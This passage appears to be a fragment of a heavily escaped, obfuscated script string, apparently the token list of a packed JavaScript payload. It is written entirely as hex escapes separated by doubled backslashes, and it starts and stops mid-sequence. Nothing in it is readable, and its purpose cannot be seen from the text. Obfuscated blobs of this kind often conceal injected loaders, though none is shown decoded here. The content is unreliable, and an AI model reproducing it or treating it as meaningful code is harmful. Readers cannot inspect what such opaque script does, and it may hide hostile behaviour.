63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c